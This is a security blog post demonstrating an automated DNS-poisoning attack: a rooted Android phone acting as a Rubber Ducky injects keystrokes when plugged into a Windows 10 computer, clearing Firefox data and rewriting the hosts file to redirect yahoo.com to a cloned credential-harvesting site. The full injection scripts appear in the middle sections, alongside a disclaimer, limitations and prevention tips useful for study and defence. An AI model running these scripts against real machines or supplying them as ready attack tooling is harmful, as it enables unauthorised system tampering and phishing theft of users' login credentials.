In today’s interconnected digital world, the Domain Name System (DNS) plays a pivotal role in t 2024-2-20 17:16:58 Author: www.mobile-hacker.com(查看原文) 阅读量:24 收藏
![]()
In today’s interconnected digital world, the Domain Name System (DNS) plays a pivotal role in translating human-readable domain names into IP addresses. It’s the backbone of the internet, ensuring that when you type a web address into your browser, you’re directed to the right website. However, lurking in the shadows of this system is a malevolent threat known as DNS poisoning. In this blog I will delve into using Android smartphone while charging from computer to perform automated DNS poisoning attack within a few seconds without any user action. I go through its results, downsides and effective prevention tips.
Disclaimer: The information provided in this blog post is intended for educational and informational purposes only. It is not intended to encourage or promote any illegal or unethical activities, including hacking, cyberattacks, or any form of unauthorized access to computer systems, networks, or data.
What is DNS poisoning

It is type of attack where an attacker modifies the DNS records to redirect user traffic to different domain. This simply means that when user types yahoo.com into browser, it displays content of different site, but URL bar clearly says yahoo.com as visible in Figure 1.
In the context of a Windows machine, the hosts file (C:\Windows\System32\drivers\etc\hosts) is a local text file that maps hostnames to IP addresses. It’s often used to override DNS resolution and specify IP address mappings for specific domains. By default, this file contains a list of mappings for common local and loopback addresses. However, an attacker with access to your Windows system may edit this file to carry out DNS poisoning. Here’s how it works:
- Modification of the
HostsFile: An attacker gains access to your Windows system, either by exploiting a vulnerability, using malware, or through other means. They then modify thehostsfile, adding entries that map legitimate domain names to malicious IP addresses. - DNS Resolution: When your computer attempts to resolve a domain name (e.g., www.example.com), the operating system checks the
hostsfile before making a DNS query. If thehostsfile has been tampered with, your computer will resolve the domain to the malicious IP address specified in the file. - Redirection: As a result, when you try to access a website, you’re redirected to the malicious server controlled by the attacker rather than the legitimate website. This can lead to various malicious activities, such as phishing, data theft, or the delivery of malware.
How to automate DNS poisoning
To automate DNS poisoning, I will use Android smartphone that will behave as Rubber Ducky. This means that once my device is connected to computer (Windows 10), it will automatically change DNS records in hosts file. As a result, once user visits targeted website in the latest version of Firefox Browser, then the user is redirected to our IP address. To achieve this goal, we need to write Rubber Ducky script and setup Tasker app that will automate the process.
Write Rubber Ducky script
If you are interested in how to setup and run Rubber Ducky scripts on Android, feel free to take a look at Ultimate guide to HID attacks using Rubber Ducky scripts and Bad USB MITM attack blog.
To write DNS poisoning script that targets Windows 10 isn’t such a problem. Once our Android is plugged in, it needs to open PowerShell as administrator to append new records in the hosts file for a domain, flush DNS and exit. For the sake of the demo, I will use local IP where I will start Apache server. That’s it. You can see script below.
GUI x
DELAY 500
STRING A
DELAY 700
ALT y
DELAY 500
STRING ECHO "192.168.0.1 www.yahoo.com" >> C:\Windows\system32\drivers\\etc\hosts
ENTER
DELAY 200
STRING ECHO "192.168.0.1 yahoo.com" >> C:\Windows\system32\drivers\\etc\hosts
ENTER
DELAY 200
STRING ipconfig /flushdns
ENTER
DELAY 200
STRING exit
ENTERHowever, browsers use cache and cookies to temporarily store website data locally to speedup process of loading sites, keep settings, user preferences etc. If this data is not removed from the browser, then our newly added hosts record will not be considered, and website correctly redirected. Because of that, before changing hosts file, we need to clear Firefox cookie and site data. The script below works for me on the recent version of Firefox Browser.
DELAY 500
GUI r
DELAY 600
STRING firefox
DELAY 500
ENTER
DELAY 1500
CTRL t
DELAY 500
STRING about:preferences#privacy
ENTER
DELAY 1600
TAB
DELAY 300
TAB
DELAY 300
TAB
DELAY 300
TAB
DELAY 300
TAB
DELAY 300
TAB
DELAY 300
TAB
DELAY 300
TAB
DELAY 300
TAB
DELAY 300
TAB
DELAY 300
TAB
DELAY 300
ENTER
DELAY 300
ENTER
DELAY 300
ENTER
DELAY 300
CTRL w
DELAY 300
ALT F4
DELAY 800
GUI x
DELAY 500
STRING A
DELAY 700
ALT y
DELAY 500
STRING ECHO "192.168.0.1 www.yahoo.com" >> C:\Windows\system32\drivers\\etc\hosts
ENTER
DELAY 200
STRING ECHO "192.168.0.1 yahoo.com" >> C:\Windows\system32\drivers\\etc\hosts
ENTER
DELAY 200
STRING ipconfig /flushdns
ENTER
DELAY 200
STRING exit
ENTERThis script needs to be copied to Android, change USB function of smartphone to be recognized as Human Interface Device (HID) and run the script. I am using NetHunter, however, it is not necessary, since Rubber Ducky scripts can run on any rooted Android running Kernel (3.19 and above) with ConfigFS support. If you are interested, I already explained how to setup Android as Rubber Ducky without NetHunter.
I use NetHunter to perform HID attack and run Rubber Ducky script that changes hosts file to trigger DNS poisoning. The attack will target only one website. Performing these step takes some time, so my next goal is to automate it.
Run Rubber Ducky script while charging smartphone
Using Tasker app, it is possible to automate all the manual steps mentioned above. After I plug in Android into my laptop, it will detect it’s on charge and inject keystrokes from the script mentioned in Write Rubber Ducky script section. Setting up the Tasker is very intuitive and not that difficult, unfortunately it is out of the scope for this post.
In the video below, you can see the whole demonstration against my laptop. Scenario is the same as before, but DNS poisoning happens without user interaction. Keyboard injection starts four seconds after device is plugged in computer. The event that triggers the script can be set for specific time, date, location, or even remotely started by receiving a SMS message, phone call or any other notification. Using Social Engineering Toolkit (SET), discussed in NetHunter Hacker XII: Master Social Engineering using SET, I cloned original website and host it on my Android to be displayed to targeted computer. If user enters any data, listener on my device will receive it. When user types login in the edit box of cloned website, SET will collect it. This setup is fully automated and requires only to plug in the Android into targeted computer for charging.
Does it always work?

No. Here are some examples when this wouldn’t have any affect. Some browsers, such as Chrome and Edge, doesn’t respect hosts file and it would always do a DNS lookup to obtain IP address of user requested domain name. Because of that, DNS poisoning wouldn’t affect Chrome browser. In the Figure 3 pinging google.com resolved to gateway address (192.168.0.1), however Chrome wasn’t affected and resolved domain name to correct IP address.
Besides that, if new record is added in hosts file, but browsers cache, including DNS cache, and cookies are not cleared or expired, then newly assigned IP address wouldn’t have any affect.
Another case when the attack wouldn’t have affect, is when user with website name also enters protocol (HTTPS) in URL bar. I know that no one does that, however, the same effect can be achieved when user bookmarks the website. That way fake IP address wouldn’t have any affect in browser, and it displays connection error such as Unable to connect.

How to check your browser DNS cache
You can manually verify your browsers DNS cache records, and quickly check if there are not dodgy IP address assigned to some domain names. You can find DNS cache in settings of browser or you can easily open new tab or window and type a path. The path is specific for each browser, as visible in Table below.
| Browser | Address bar |
| Firefox | about:networking#dns |
| Chrome | chrome://net-internals/#dns |
| Edge | edge://net-internals/#dns |
| Opera | opera://net-internals/#dns |
Example of changed IP address for google hostname in Firefox browser is visible in Figure 4.

All the records could be removed before they are expired when clicking on Clear DNS Cache button.
Changing hosts file on Android
It is also possible to change hosts files for mobile browsers, however, only on rooted Android device. It is not possible to alter these records on non-rooted device.
To edit hosts file, user first needs to remount system partition with read write permission, edit hosts file and remount system back to read only permission.
adb shell
su
mount -o rw,remount /system
nano /system/etc/hosts
mount -o ro,remount /systemThe successful result of DNS poisoning Android device is in Figure 5.
Benefits of changing hosts file
The hosts file on Windows serves several useful purposes such as blocking specific websites. With administrator privileges, you can manually edit the hosts file to block access to specific websites. By directing a URL to 0.0.0.0 you prevent your computer from connecting to those sites. This can be useful for:
- Ad Blocking: By adding entries for ad networks and their associated web addresses, you can instantly block ads from those networks. This can enhance your browsing experience by reducing unwanted advertisements.
- Blocking Tracking Websites: Similar to ad networks, you can block tracking websites by adding their URLs to the
hostsfile. This helps protect your privacy and prevents these services from collecting data about your online activities. - Malware Prevention: If you know the IP addresses associated with malicious websites, you can add them to the
hostsfile. This prevents your system from inadvertently connecting to harmful sites.
For all these purposes you can find online curated list of domains that display ads, web trackers or even unwanted or malicious servers.
Prevention
- Unknown devices: Don’t plug unknown and not trustworthy devices in your computer.
- HTTPS: Verify if website you are visiting is using HTTPS, since by default DNS poisoning attack uses HTTP protocol, which means that in URL bar is missing green pad lock.
- Use two-factor authentication (2FA) to prevent getting your account compromised if credentials are disclosed.
- User browsers bookmarks for quick access to regularly visited websites.
- Don’t expose your computer in public places unattended or accessible to by walkers in stores, restaurants, shops, coffee shop etc.
Conclusion
Just by plugging untrusted smartphone or USB device could result in triggering custom set of keys to perform DNS poisoning. For some browsers, this would redirect user visited websites to malicious sites such as phishing or to download malicious software even though URL bar claims user is on intended server.
This could be achieved by changing hosts files on Windows machine. To speed things up, we automated the task by using our Android smartphone that behaved as Bad USB to execute rubber ducky script. The script removed browser cookies, changed records in hosts file and flushed DNS to successfully achieve DNS poisoning.
如有侵权请联系:admin#unsafe.sh